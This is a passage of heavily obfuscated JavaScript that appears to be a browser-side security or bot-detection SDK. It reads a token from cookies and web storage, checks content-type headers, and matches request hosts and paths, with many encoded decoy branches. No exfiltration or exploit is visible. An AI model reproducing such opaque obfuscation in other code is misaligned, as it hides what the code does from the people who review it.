yW48hW6ZcQSosW7bBdCkyW67cR8k5m3m0W5JdQCoAC8oCWQ4sWPddSxxdKCk0vhJdTmoOfuldTftdTSkeWRT7','ubfse','WQzX','EblEQ','xtgf','NLxzA','376975MDZKpG','j#Az','IZbg','SuojJ','IZgWN','RtIpu','eXTTP','LPPz','lZtwW','gSorv8k5zg0YW5L8W7WFW4lcS8oj','gyo5','LTuUV','KZwuo','LcAb','WOu3WQiM','WOldJW','dKcdH','Atgi','iWicv','sUzPJ','ixvq','charCodeAt','LrINu','lFE^','aEBpc','GdVom','1rHP','GKSia','W77dLW','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','syoXh','n!GJ','rLjEw','AVHZA','UVbZA','9s2T','W5HC','WPfG','nPgbQ','fromCharCode','eEsl','rxYqv','2MJ4','ymcRK','OePvQ','67f&','gtS&','Wsugt','sdvjp','NmhLq','bhq','LSJqX','AyjIA','uYJcObK','4^il','HRd8','PSUTR','DmpLZ','oqvMK','v2Cx','WPS','M63K','nQJkH','dIzBT','onq#','duVfb','DLzgM','uOmoB','rhWpK','kAcHf','tKaIs','charAt','94Jo','kpjN','mLkIX','l2i','W58','YAkTP','GN4g','WOW','gOkGE','CSoi','yhKqI','E0QR','Y6qP','slice','5nk1','gxvxB','rogTG','miAur','WPK','MSsIF','3|0|1|4|2','HpJJE','vt3cHaZdMs0WWRZdHmoOWPtcVa','bstGO','TLSuC','oPSAn','%XtL','W4a','WPxdHG','luD^','6sFy','ZeHXu','SiuSc','TwOdy','W5XD','NPO2','W67dGCkAb8k9W4H7W7RdIhBdPmkHzmk1W60/WPW2WQfVWOVcIbVdOYq6imoHumoYBeDOotrXW70sW40IW5TxeH7cISkmW73cIgSQWRBdHqJcOI3cVSkXWP/cTCozWPlcQSoDWRlcTq','oXKT','WO0','Cinci','omkaA8oG','UZyVk','length','PowKK','FHI#','iUDaC','wNvIC','PnwWD','tpcJn','tZVE','psihE','Vorj','tIUjN','s4xN','AqTso','kGBBB','4519347Dhmpor','W7RcPW','W6FcSq','SgdWU','moEkm','SBMIs','FGQha','CSLab','JbZUr','YgzLW','C&sk','^LlT','Ff3d','zqIFL','BaE2','ajLw','cwWbX','hYcZc','x8oP','W6fg','MOqZ','ydmSt','A!#9','Dn14','WOVdJa','AsyyF','W9bd','Zu0l','dOwPQ','u7&b','BAZAE','2276000cvQpWi','RHPAL','6897674vqocmS','pmoZ','EIGCo','IQFfu','KVemN','!Who','qI9w','ohmCz','rQHKR','W5BcPN5nCItdSmkeDwu','CShLb','AdNjb','HmOg','xCo3bda','7wI2','push','pAaLV','f%uU','ecK5','AoLA','rAeFO','pOmSe','W4FdVWjZrH4BWQVcJa','z0uvW5LX','lApGC','hZqlR','owm4','CXNEW','iYybl','yCfoO','@qMW','oqClh','muqYq','aVjEy','t3ZdGSoMWQ9/W7BdMdrLu2q','Ifceo','BhLm','#M@@','NopJP','cjzge','HtNb','W4Th','SoeSS','VbUlW','fE7V','W6ewx8otW4u','k9!i','MdEAX','iSJfG','6SFq','dZifZ','AqGB','KjPuF','LeXmG','mxOVh','W5m','mDZAE','3220254Ehfbeg','rrZFP','sYCtp','vnmUl','COyMf','q37dG8omaSoSofddTCoY','tXupC','b6dZ','^jJr','WOS','W6S','bl@x','ipeF','yGAAQ','WOC','gBhhn','WOXBWQVcNCocWRa','gNQeD','djlXh','zWEkq','j9nP','WRBdVrlcR194uCkTrq','oLGCX','HRGqx','bVXzO','W6Da','fn6V','TyWw','CeWGn','OAbvL','oBYKO','JxWDP','EchH','H5Vz','ImaRc','y8kS','1JTKTna','W5qW','KazoJ','join','OTIX','UjtGg','Hg1T','F#WV','wHhvW','lksh','N5pX','&EeY','dVY6','yfbIA','pqMPZ','ZpLCS','1IRA','rqHdP','yQQNj','idOYs','vnloU','ysduN','WPu','AlxVN','ti9z','MhQwh','W4NcMCoXWPtcVmoKyG','hUtI','bmop','W4xdOW','zSkirmoQda','j6H0','W7xcPW','xBcaR','PhEp','aqVca','VRQpo','Eo4N','WO3dIG','6SvapAl','W7lcTW','QQFhg','split','ccr&','RVizc','dWrCK','tSkY','O#9C','NkazK','hBtEs','QTapi','7XFh','DaArf','wiVcy','DjIEe','gNwxe','WR4','jSkG','W7/cSG','xMze','JbSYe','MkUT','eUBUt','527164BazzDJ','aaREk','qMYKP','rxqJW','rS8Q','l3FR','W77cLG','uZeyt','g6tD','6809048xFBojq','WRRdOW','qtbB','zFWs','oQPVB','neCIb','yoMhf','vrTfp','WRu','guOzW','dvNfO','NZsXX','SBGoa','Y1TZ','W6q','AQSmx','&GVp','W7qFB1C','GAT^','JusWn','RfbFy'];XR=function(){return XT;};return XR();}function Xv(XT){var XH=oZ,XO={'AdNjb':function(XU,XP){return XU(XP);},'LSJqX':XH(0x1a2)};try{return XX(XT);}catch(XU){return XH(0x1a2)===XO[XH(0x176)]?XT:XO[XH(0x1ef)](_0xd97363,_0x5ccbf4);}}return oJ=XX(X1)[ok[oK(0x3a,oZ(0x183))]],oJ||(oJ=o2[oK(0x74,oZ(0x347))]()),oE[oQ[oK(0x4e,oZ(0x2de))]]&&(oE[oQ[oK(0x4e,oZ(0x2de))]]=Xv(oE[oQ[oK(0x4e,oZ(0x2de))]])),{'Or':of,'Ir':ob,'q':oW,'Lr':oQ,'Ar':ot,'Cr':or,'h':oF,'P':function(){return Xo(oJ);},'N':function(){return oJ;},'u':oi,'jr':oS,'Mr':ow,'Pr':oM,'K':function(){return oE;},'v':function(){var XT=oZ,XH={'iSJfG':'qI9w'};return oE[oQ[oK(0x43,XH[XT(0x214)])]];},'m':function(){var XT=oZ;return oE[oQ[oK(0x4d,XT(0x228))]];},'Nr':function(){var XT=oZ,XH={'OuToa':XT(0x2fe)};return oE[oQ[oK(0x6b,XH[XT(0x2af)])]];},'kr':Xm,'J':function(){var XT=oZ,XH={'xBcaR':XT(0x2c8)};return oE[oQ[oK(0x73,XH[XT(0x262)])]];},'_r':Xs,'p':function(){var XT=oZ,XH={'NLxzA':function(XO,XU,XP){return XO(XU,XP);}};return oE[oQ[XH[XT(0x319)](oK,0x7b,XT(0x2e9))]];},'Hr':function(){var XT=oZ,XH={'ZoPCj':function(XO,XU,XP){return XO(XU,XP);}};return oE[oQ[XH['ZoPCj'](oK,0x90,XT(0x2b8))]];},'Fr':function(){var XT=oZ,XH={'HRGqx':function(XO,XU,XP){return XO(XU,XP);},'zqIFL':XT(0x30f),'JbZUr':XT(0x28b),'vrTfp':function(XO,XU,XP){return XO(XU,XP);},'mLkIX':XT(0x1e9),'MHbws':XT(0x348),'IQFfu':XT(0x2f5),'ImFmx':function(XO){return XO();},'BFaAp':function(XO,XU,XP){return XO(XU,XP);}};return{'qr':function(){var XO=XT;return X0[oN[oK(0xaf,XO(0x208))]];},'Vr':function(){var XO=XT;return X0[oN[XH[XO(0x234)](oK,0x5d,XO(0x197))]];},'A':function(){var XO=XT;return X0[oN[XH[XO(0x234)](oK,0x56,XH[XO(0x1d0)])]];},'j':function(){var XO=XT;return X0[oN[oK(0x77,XO(0x23d))]];},'v':function(){var XO=XT;return X0[oN[oK(0x43,XO(0x1ea))]];},'Dr':function(){return X0[oN[oK(0x4a,'4^il')]];},'Xr':function(){return X0[oN[oK(0x3c,'AMuH')]];},'I':function(){var XO=XT,XU={'LTuUV':function(XP,XB){return XP(XB);}};return'vpMwX'===XO(0x2b4)?X0[oN[XH[XO(0x234)](oK,0x4c,XH['JbZUr'])]]:XU[XO(0x325)](_0x3d86ed,_0x3f8590)[_0x4b63da[_0x234b1b(0x5e,XO(0x20c))]];},'Kr':function(){var XO=XT;return X0[oN[XH[XO(0x290)](oK,0xa0,XH[XO(0x18d)])]];},'Jr':function(){var XO=XT;return X0[oN[oK(0xa0,XO(0x1e9))]][XH[XO(0x290)](oK,0x83,XH['MHbws'])](Xs());},'Gr':function(){var XO=XT;return X0[oN[oK(0x62,XH[XO(0x1e7)])]];},'Br':function(){var XO=XT;return XO(0x2a8)!==XO(0x2a8)?_0x5e4a47(_0x13cbef)[_0xb9e3c0[_0x5736bc(0xa0,'!Who')]][_0x59a53d(0x83,'gtS&')](XH[XO(0x2ed)](_0x18d9d7)):X0[oN[XH['BFaAp'](oK,0x43,'qI9w')]];},'Qr':function(){var XO=XT;return X0[oN[oK(0x4c,XH[XO(0x1cb)])]];}};},'o':function(){var XT=oZ,XH={'CSLab':function(XO,XU){return XO!==XU;},'wiVcy':XT(0x2e0),'aEBpc':function(XO,XU,XP){return XO(XU,XP);},'AlxVN':function(XO,XU,XP){return XO(XU,XP);},'UztNu':XT(0x1da),'yPSVS':'heHHq','MdEAX':XT(0x17b),'tIUjN':XT(0x1ce),'OroLW':XT(0x20c),'kLfUs':function(XO,XU){return XO(XU);},'nQJkH':'nM9V','BaCYK':function(XO,XU){return XO!==XU;},'Ifceo':XT(0x2be),'YAkTP':function(XO){return XO();},'AyjIA':function(XO,XU,XP){return XO(XU,XP);},'JlYhL':function(XO,XU){return XO(XU);},'JusWn':XT(0x32e),'rxqJW':function(XO,XU){return XO(XU);}};return{'D':function(){var XO=XT;return XH[XO(0x1ca)]('uJKis',XH[XO(0x276)])?_0x1fe835(_0x8bcdc8)[_0x43407e[_0x526e53(0xa2,XO(0x299))]]:XX(X1)[ok[XH[XO(0x332)](oK,0xa2,XO(0x299))]];},'Gr':function(){var XO=XT;return XX(X1)[ok[XH[XO(0x258)](oK,0x62,XO(0x2f5))]];},'k':function(){var XO=XT,XU={'eXTTP':XH['UztNu']};return XH[XO(0x2a7)]!==XH[XO(0x213)]?XX(X1)[ok[oK(0x75,XO(0x210))]]:_0xc36b5b(_0x2daf18)[_0x57e0dc[_0x52f4b4(0x59,XU[XO(0x320)])]];},'Wr':function(){var XO=XT;return XX(X1)[ok[oK(0x33,XH[XO(0x1bf)])]];},'i':function(){var XO=XT;return XX(X1)[ok[oK(0x5e,XH[XO(0x2e2)])]];},'zr':function(){var XO=XT;return XH[XO(0x2c2)](XX,X1)[ok[oK(0x50,XO(0x1a9))]];},'Kr':function(){var XO=XT;return XX(X1)[ok[oK(0xa0,XO(0x1e9))]];},'Jr':function(){var XO=XT;return XH['BaCYK'](XO(0x1c6),XH[XO(0x207)])?XX(X1)[ok[XH[XO(0x258)](oK,0xa0,XO(0x1e9))]][oK(0x83,XO(0x348))](XH[XO(0x190)](Xs)):_0x4aed31[_0x24f73e[_0x2622b0(0x56,XH[XO(0x181)])]];},'qr':function(){var XO=XT;return XO(0x326)==='aSmuG'?_0x3f0462(_0x5bf6ab)[_0x47b53c[XH[XO(0x177)](_0xa6657d,0x5d,XO(0x197))]]:XX(X1)[ok[oK(0xaf,XO(0x208))]];},'Zr':function(){var XO=XT;return XH['JlYhL'](XX,X1)[ok[oK(0x31,XH[XO(0x29c)])]];},'Yr':function(){var XO=XT;return XX(X1)[ok[XH['aEBpc'](oK,0xb3,XO(0x1b7))]];},'$r':function(){var XO=XT;return XH[XO(0x283)](XX,X1)[ok[oK(0xac,'PhEp')]];},'ne':function(){var XO=XT;return XX(X1)[ok[XH[XO(0x177)](oK,0x66,XO(0x247))]]?0x1:0x0;},'te':function(){return XX(X1)[ok[oK(0xa8,'DoeN')]];}};},'re':function(){var XT=oZ,XH={'VbUlW':function(XO,XU,XP){return XO(XU,XP);},'CtPgi':function(XO,XU,XP){return XO(XU,XP);},'oPSAn':XT(0x197),'EbyDt':function(XO,XU){return XO(XU);},'cwWbX':function(XO,XU){return XO(XU);},'syoXh':XT(0x24a),'fFkYi':function(XO,XU){return XO(XU);}};if(X2)return{'qr':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x20f)](oK,0xaf,XO(0x208))]];},'Vr':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x2cc)](oK,0x5d,XH[XO(0x1a4)])]];},'Kr':function(){var XO=XT;return XH['EbyDt'](XX,X2)[ox[oK(0xa0,XO(0x1e9))]];},'D':function(){var XO=XT;return XH[XO(0x1d3)](XX,X2)[ox[oK(0xa2,XO(0x299))]];},'$n':function(){var XO=XT;return XX(X2)[ox[oK(0x8d,XH[XO(0x338)])]];},'nt':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x2cc)](oK,0x6d,XO(0x238))]];},'P':function(){var XO=XT;return XH['fFkYi'](XX,X2)[ox[oK(0x28,XO(0x24c))]];}};},'ee':function(){var XT={'AVHZA':function(XH,XO,XU){return XH(XO,XU);},'OFwiT':function(XH,XO){return XH(XO);},'hKDcB':function(XH,XO,XU){return XH(XO,XU);},'PnwWD':function(XH,XO,XU){return XH(XO,XU);}};if(X3)return{'Vr':function(){var XH=X9;return XH(0x201)===XH(0x21f)?_0x5d7dd4(_0x5af22a)[_0x273953[XT[XH(0x33b)](_0x2435f4,0xb3,'FHI#')]]:XT[XH(0x2ff)](XX,X3)[oA[XT[XH(0x2fc)](oK,0x5d,XH(0x197))]];},'Kr':function(){var XH=X9;return'JbSYe'!==XH(0x27d)?_0x550b73(_0x4c39d8)[_0x509947[_0x152a2a(0x4b,XH(0x2c3))]]:XX(X3)[oA[oK(0xa0,XH(0x1e9))]];},'D':function(){var XH=X9;return XX(X3)[oA[oK(0xa2,XH(0x299))]];},'ue':function(){var XH=X9;return XX(X3)[oA[XT[XH(0x1ba)](oK,0x59,XH(0x1da))]];}};},'ie':function(){var XT=oZ,XH={'COyMf':function(XO,XU){return XO(XU);},'PRwuq':function(XO,XU){return XO===XU;},'dbRPk':XT(0x20e),'DLzgM':XT(0x299),'Wwxwj':function(XO,XU,XP){return XO(XU,XP);},'vnloU':XT(0x307),'qAQgD':'FWrIA','XWqDm':function(XO,XU,XP){return XO(XU,XP);},'DmpLZ':function(XO,XU){return XO(XU);},'gOkGE':function(XO,XU){return XO(XU);},'erFJA':XT(0x312),'oLGCX':XT(0x28b),'vlNXT':XT(0x339)};return{'oe':function(){var XO=XT;return Xv(X4)[oD[oK(0x40,XO(0x318))]];},'Vr':function(){var XO=XT;return XH['COyMf'](Xv,X4)[oD[oK(0x5d,XO(0x197))]];},'Kr':function(){var XO=XT;return Xv(X4)[oD[oK(0xa0,XO(0x1e9))]];},'D':function(){var XO=XT;if(XH[XO(0x2f8)](XH[XO(0x303)],XO(0x20e)))return XH[XO(0x221)](Xv,X4)[oD[oK(0xa2,XH[XO(0x185)])]];else{var XU={'FGQha':function(XP,XB){return XP-XB;},'EftvE':function(XP,XB){return XP!=XB;},'LeXmG':function(XP,XB){return XP+XB;},'IlytQ':function(XP,XB){return XP*XB;},'klpMH':function(XP,XB){return XP||XB;}};return++_0x1a7392,_0xc2202e%_0x24f120?_0x199c07:(function(){var XP=XO,XB={'cjzge':function(XG,XL){return XG!=XL;},'BAZAE':function(XG,XL){var XY=X9;return XU[XY(0x1c9)](XG,XL);}};return _0x16f636=_0x5f44d8,_0x2e4710++,XU['EftvE'](XU[XP(0x219)](_0x56bb96,_0xf095eb)[_0x4c8ffd[0x20]](_0x52388d+0xf)-0xa,0x0)&&+new _0x47a8dc[0x1a]()-_0x2a5eb9[XP(0x30e)][_0x214b7c[0x0]]<XU[XP(0x2f0)](_0x66c657,0xe)?(_0xe7d8ee=XU['klpMH'](!_0x1e0363,!_0x124948)||!_0x2e7390?_0x5564ca:_0x1ae9e9,(function(){var XG=XP;return XB[XG(0x20b)](XB[XG(0x1e1)]((_0x53e635[0x18](_0x2a13f8[0x11],_0x289733[0x24])[_0x49d29e[0x23]][_0x5d754a[0x24]]+_0x3d9a00)[_0x2abe4f[0x20]](0x9),0x28),0x0)?(_0x511ad8=_0x1c166d?_0x136aa9:_0x2ac8c2,_0x4fc245):_0x332803[0x2c](_0x50a999%_0x3f4ecd);}())):_0x5db89c[0x2c](_0x5c3f32-_0xd3da1[_0x99f135[0x29]]);}());}},'fe':function(){var XO=XT;return'YgzLW'!==XO(0x1cc)?_0x1914c4(_0x1beee5):Xv(X4)[oD[XH[XO(0x2f1)](oK,0x2f,XO(0x196))]];},'A':function(){var XO=XT;return XH['PRwuq'](XH[XO(0x255)],XH[XO(0x2d9)])?(_0x125c3e[XO(0x30e)][_0x401fb9]=_0xfbbc69,_0x13a127[XO(0x30e)][_0x2d54d3[XO(0x30e)][_0x6eeb22][0x0]]=+new _0x5b1e6f['prototype'][_0x20bccb][0x1a](),_0x52dd2f):Xv(X4)[oD[XH[XO(0x2c4)](oK,0x56,XO(0x30f))]];},'j':function(){var XO=XT;return XH[XO(0x221)](Xv,X4)[oD[oK(0x77,XO(0x23d))]];},'it':function(){var XO=XT;if(XO(0x2c0)===XO(0x28e)){if(+new _0x1443ea[0x1a]()-_0x50fbe6[XO(0x30e)][_0x2aab56[0x0]]>_0x4c6a69*0xe)return _0x55346e[0x2c](),XH[XO(0x17c)](_0x4cc7a8,_0x4fcf1a);if(!_0x346387[0xf](~_0x560332))return _0x273c0d;return _0x4fa9c7[0x2c](),XH[XO(0x193)](_0x1c66c1,_0x2fced3);}else return Xv(X4)[oD[oK(0x4b,XO(0x2c3))]];},'I':function(){var XO=XT,XU={'AqTso':function(XP,XB){return XP+XB;}};if('QkLrK'===XH['erFJA'])_0x9e97a0+=XU[XO(0x1c1)](_0xe4f6fa[0x2b],(_0x5192e2[0x28]+_0x2d10c3[_0x19f561[0x20]](_0x4d84dc)[_0x55642f[0x27]](0x10))[XO(0x198)](-0x2));else return Xv(X4)[oD[oK(0x4c,XH[XO(0x233)])]];},'N':function(){var XO=XT;return Xv(X4)[oD[oK(0x2d,XH[XO(0x305)])]];}};},'ce':function(){var XT=oZ,XH={'FNuQR':function(XO,XU){return XO!==XU;},'oQPVB':function(XO,XU,XP){return XO(XU,XP);},'wNvIC':XT(0x30f),'aSqYG':XT(0x334),'MSsIF':'&GVp','IZgWN':function(XO,XU,XP){return XO(XU,XP);},'DjIEe':XT(0x2f9),'MgjoL':function(XO,XU,XP){return XO(XU,XP);}};return{'_':function(){var XO=XT;return XH[XO(0x2e3)]('HgCZo',XO(0x200))?B[ot[XH[XO(0x28d)](oK,0x8b,'yV^e')]]:_0x437b72(_0x15259d)[_0x421ab7[_0x1239c0(0x77,XO(0x23d))]];},'A':function(){var XO=XT;return X5[ot[oK(0x56,XH[XO(0x1b9)])]];},'I':function(){var XO=XT;return X5[ot[oK(0x4c,XO(0x28b))]];},'ae':function(){var XO=XT;return X5[ot[oK(0x32,XH[XO(0x2f4)])]];},'D':function(){var XO=XT,XU={'ZpLCS':XO(0x1ea)};return XH['FNuQR'](XO(0x306),'dhKBE')?X5[ot[XH[XO(0x28d)](oK,0xa2,XH[XO(0x19e)])]]:_0x5c691e[_0x2ae3c3[_0x271f65(0x43,XU[XO(0x250)])]];},'le':function(){var XO=XT;return X5[ot[oK(0x44,XO(0x30d))]];},'se':function(){var XO=XT;return X5[ot[XH[XO(0x31e)](oK,0x91,XO(0x1f0))]];},'he':function(){var XO=XT;return X5[ot[oK(0xa9,XH[XO(0x277)])]];},'ge':function(){var XO=XT;return X5[ot[XH[XO(0x2b6)](oK,0x64,'@tqn')]];},'pe':function(){var XO=XT;return X5[ot[oK(0x94,XO(0x284))]];}};},'O':function(){var XT={'RXxIm':function(XH,XO,XU){return XH(XO,XU);}};if(X6)return{'A':function(){var XH=X9;return X6[oz[XT[XH(0x2aa)](oK,0x56,XH(0x30f))]];},'j':function(){var XH=X9;return X6[oz[oK(0x77,XH(0x23d))]];},'L':function(){return X6[oz[oK(0x69,'AoLA')]];},'I':function(){var XH=X9;return X6[oz[XT[XH(0x2aa)](oK,0x4c,XH(0x28b))]];}};},'ve':function(){var XT={'dKcdH':function(XH,XO,XU){return XH(XO,XU);},'fcsaV':'&GVp'};return{'D':function(){var XH=X9;return'FGswo'===XH(0x2a9)?_0x1b6f12[_0x17e2be[_0x53fd3c(0xa0,'!Who')]]:Xv(X7)[ou[XT[XH(0x32a)](oK,0xa2,XT['fcsaV'])]];}};},'de':(function(){var XT=oZ,XH={'TlyvN':function(Xh,Xy){return Xh(Xy);},'mmvLY':function(Xh,Xy){return Xh!==Xy;},'ZpFia':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'nUDtK':function(Xh,Xy){return Xh(Xy);},'ZeHXu':function(Xh,Xy){return Xh===Xy;},'Bnzhv':function(Xh,Xy){return Xh<Xy;},'pqMPZ':function(Xh,Xy){return Xh!==Xy;},'dZifZ':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'QTapi':XT(0x288),'GyTZy':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'ohmCz':function(Xh,Xy){return Xh+Xy;},'oVhzf':XT(0x2ad),'aVjEy':XT(0x2e5),'TLSuC':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'EIGCo':'CFS3','ysduN':XT(0x342),'NvHqn':'KjPuF','NmhLq':function(Xh,Xy){return Xh!=Xy;},'sUzPJ':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'RtIpu':XT(0x33d),'Zekgv':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'TwOdy':'sjFi','hYcZc':function(Xh,Xy){return Xh(Xy);},'muqYq':function(Xh,Xy){return Xh(Xy);},'cwEYP':XT(0x1a0),'dIzBT':XT(0x292),'RVizc':function(Xh,Xy){return Xh(Xy);}},XO=oK(0x8f,XT(0x225)),XU=null,XP=null,XB=null,XG=null,XL=!0x0;function XY(){var Xh=XT;return XH['TlyvN'](XX,X1)[ok[oK(0x7c,Xh(0x29f))]]?0x1:0x0;}function Xe(Xh){var Xy=XT;return XH[Xy(0x2e6)](Xh,null)&&Xh!==void 0x0&&XH[Xy(0x2e6)](Xh,'');}function XC(Xh,Xy,Xa){var XE=XT;if(XE(0x1c7)===XE(0x1f8)){var XZ={'SiuSc':function(XN,Xk,Xx){var XA=XE;return XH[XA(0x308)](XN,Xk,Xx);}};return{'D':function(){var XN=XE;return _0x40cd89(_0x15a116)[_0x224058[XZ[XN(0x1ab)](_0x11dafc,0xa2,XN(0x299))]];}};}else{var XK,XJ,XQ=[];if(XH['nUDtK'](Xe,Xh)&&XQ[XH[XE(0x308)](oK,0x5a,XE(0x1cf))](Xh),Xe(Xy)&&XQ[XH[XE(0x308)](oK,0x5a,XE(0x1cf))](Xy),Xe(Xa)&&XQ[oK(0x5a,XE(0x1cf))](Xa),XH['ZeHXu'](XQ[oK(0x2e,XE(0x342))],0x0))return!0x1;for(XK=XQ[0x0],XJ=0x1;XH[XE(0x2a1)](XJ,XQ[oK(0x2e,XE(0x342))]);XJ++)if(XQ[XJ]!==XK)return!0x1;return!0x0;}}function XI(Xh){var Xy=XT;if(XH[Xy(0x24f)](Xy(0x188),Xy(0x188)))_0x3c1735[0x15][_0x15e7db[0x2a]](_0xba244[0x10],_0x181c32[0x1e],_0x356f6a[0x1e]);else{var Xa,XE,XZ,XK;if(typeof B[XH[Xy(0x308)](oK,0x49,Xy(0x28c))]==XH[Xy(0x216)](oK,0x42,Xy(0x1d2))||!B[oK(0x49,Xy(0x28c))][oK(0x6a,XH[Xy(0x273)])])return null;for(Xa=B[oK(0x49,Xy(0x28c))][oK(0x6a,Xy(0x288))][XH['GyTZy'](oK,0x55,'o6H#')](oK(0x96,Xy(0x237))),XE=XH[Xy(0x1eb)](Xh,XH[Xy(0x308)](oK,0x9e,'Mpvm')),XZ=0x0;XZ<Xa[oK(0x2e,Xy(0x342))];XZ++)if(XK=Xa[XZ][oK(0x6f,XH['oVhzf'])](),XK[oK(0x97,XH[Xy(0x205)])](XE))return XK[XH[Xy(0x1a3)](oK,0x92,XH[Xy(0x1e6)])](XE[oK(0x2e,XH[Xy(0x256)])]);return null;}}function Xq(){var Xh=XT;if(XH[Xh(0x1aa)](Xh(0x1f9),Xh(0x287)))return _0x2d7633[_0x2d474b[_0x22527b(0x77,Xh(0x23d))]];else{try{if(XH[Xh(0x1aa)](Xh(0x218),XH['NvHqn']))XU=XI(XO);else try{return _0x2431a7(_0x3fb720);}catch(Xy){return _0x4513db;}}catch(Xa){}try{XH[Xh(0x34b)](typeof window,oK(0x42,Xh(0x1d2)))&&window[oK(0x3e,Xh(0x33d))]&&(XP=B[XH[Xh(0x32d)](oK,0x3e,XH[Xh(0x31f)])][oK(0xb0,'sjFi')](XO));}catch(XE){}try{XH['NmhLq'](typeof window,XH['Zekgv'](oK,0x42,Xh(0x1d2)))&&window[oK(0x60,Xh(0x321))]&&(XB=B[oK(0x60,Xh(0x321))][oK(0xb0,XH[Xh(0x1ac)])](XO));}catch(XZ){}XG=Xe(XU)?XU:Xe(XP)?XP:Xe(XB)?XB:null,XL=XC(XU,XP,XB);}}function Xl(){return XG;}function Xj(){var Xh=XT;return XH[Xh(0x1d4)](Xe,XG);}function XV(){var Xh=XT;return XH[Xh(0x204)](Xe,XU);}function Xg(){var Xh=XT;if(XH['cwEYP']===Xh(0x1c2))_0x1c50da[Xh(0x1f3)](_0x474439['fromCharCode'](_0x53f1a4[Xh(0x18a)](_0x4c15f7)[Xh(0x32f)](0x0)*0x4+0x70-0x4));else return Xe(XP);}function Xd(){var Xh=XT;return XH[Xh(0x1aa)](XH[Xh(0x182)],Xh(0x292))?Xe(XB):_0x391cfb(_0x378b2f);}function Xp(){var Xh=XT;return Xh(0x203)===Xh(0x25a)?XH[Xh(0x26d)](_0x1d011c,_0x44ba84)[_0x521699[_0x296e59(0x2f,Xh(0x196))]]:XL;}return Xq(),{'ye':Xl,'me':XY,'xe':Xj,'Se':XV,'be':Xd,'Re':Xg,'we':Xp};}()),'Ee':Z};}(VQjBs),os=B['location']['protocol']+'//'+B['location']['host'],om=(function(){var oE='B',oZ='-',oK='EE',oJ='RF',oQ='XD',oN='AE',ok='SD',ox='IC',oA='AD',oD='MD',ot='TMP',oz={'Te':'E','Ue':'S','Oe':'I'};function ou(of,oi,ob,oS){return[of,oE,oi,ob,ot,oS]['join'](oZ);}function or(of,oi,ob){return ou(of,oz['Te'],oi||'VE',ob);}function oF(of,oi,ob){return ou(of,oz['Ue'],oi||'VE',ob);}function oc(of,oi,ob){return ou(of,oz['Oe'],oi||'VE',ob);}return{'Ie':function(of,oi){return or(oK,oi,of||0x0);},'Le':function(of,oi){return oF(oK,oi,of||0x0);},'Ae':function(of,oi){return oc(oK,oi,of||0x0);},'Ce':function(of,oi){return or(oJ,oi,of||0x0);},'je':function(of,oi){return oF(oJ,oi,of||0x0);},'Me':function(of,oi){return or(oQ,oi,of||0x0);},'Pe':function(of,oi){return oF(oQ,oi,of||0x0);},'Ne':function(of,oi){return or(oN,oi,of||0x0);},'ke':function(of,oi){return oF(oN,oi,of||0x0);},'_e':function(of,oi){return oF(ok,oi,of||0x0);},'V':function(of,oi){return oF(ox,oi,of||0x0);},'He':function(of,oi){return or(oA,oi,of||0x0);},'Fe':function(of,oi){return oF(oA,oi,of||0x0);}};}()),oR=[],B['setInterval'](function(){for(var oE=0x0,oZ=oR['length'];oE<oZ;oE++)oR['shift']()();},0x14),ov={'qe':function(oE){var oZ,oK;return!(!o2['G'](oE)||oE['length']<0x2)&&(oZ=oE[0x0],oK=oE[0x1],!(!o2['H'](oZ)||oZ['toLowerCase']()!=='content-type')&&o2['H'](oK)&&oK['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(oE,oZ,oK,oJ){var oQ,oN,ok,ox,oA,oD,ot,oz,ou,or,oF,oc=function(oS,ow){if(!oS||!o2['G'](oS)||oS['length']===0x0)return!0x0;for(var oW=0x0,oM=oS['length'];oW<oM;oW++)if(oS[oW]===ow)return!0x1;return!0x0;},of=function(oS,ow,oW){var oM,on,X0;if(!o2['G'](oS)||oS['length']===0x0)return!0x1;for(oM=0x0,on=oS['length'];oM<on;oM++)if(oS[oM]==='/')return oc(ow,oW);for(X0=0x0,on=oS['length'];X0<on;X0++)if(oS[X0]===oW)return!0x0;return!0x1;},oi=function(oS,ow,oW){if(oS['charAt'](0x0)==='^'&&oS['charAt'](oS['length']-0x1)==='$'){var oM=new B['RegExp'](oS);return oM['test'](ow);}return oS===Z&&o2['H'](oW)?oW===os:oS===ow;};function ob(oS){var ow=function(oW){var oM,on,X0,X1,X2,X3,X4,X5,X6,X7;try{return oM=oW||B['location']['href'],on=o8['createElement']('a'),on['href']=oM,X0=on['protocol']+'//',X1=on['host'],X2=on['port'],X2!=='80'&&X2!=='443'||(X3=':'+X2,X4=X1['indexOf'](X3),X4!==-0x1&&(X1=X1['substr'](0x0,X4))),X5=on['pathname']||'/',X5['charAt'](0x0)!=='/'&&(X5='/'+X5),X6=X5['split']('/'),X7=X6['length']>0x1&&X6[0x1]?'/'+X6[0x1]:'/',[X0,X1,X7];}catch(X8){return[Z,Z,Z];}};return o2['H'](oS)&&oS!==Z?ow(oj(oS)):ow();}oQ=!0x0;try{if(oZ&&o2['G'](oZ)&&oZ['length']>0x0)for(oN=ob(oE),ok=oN[0x0],ox=oN[0x1],oA=oN[0x2],oD=ok+ox,ot=0x0,oz=oZ['length'];ot<oz;ot++){if(ou=oZ[ot]['hos'+'tName'],oi(ou,ox,oD)){if(oK){oQ=!0x0;break;}if(or=oZ[ot]['contextP'+'athList'],oF=oZ[ot]['exceptCon'+'textPathList'],of(or,oF,oA)){if(oQ=!0x0,oJ)return or['indexOf'](oA)===-0x1&&or['indexOf']('/')!==-0x1&&(oA='/'),[ok,ox,oA];break;}}oQ=!0x1;}return oQ;}catch(oS){return!0x1;}},'De':function(oE){function oZ(oJ,oQ,oN,ok){return!oQ||oN||ok?!(!o2['H'](oN)||!o2['H'](ok))&&oJ['indexOf'](oN)!==-0x1&&oJ['indexOf'](ok)!==-0x1:o2['H'](oQ)&&oJ['indexOf'](oQ)!==-0x1;}var oK=oX['Fr']();return oZ(oE,oK['v'](),oK['A'](),oK['j']())||oZ(oE,oK['I'](),oK['Dr'](),oK['Xr']());},'Xe':function(oE){var 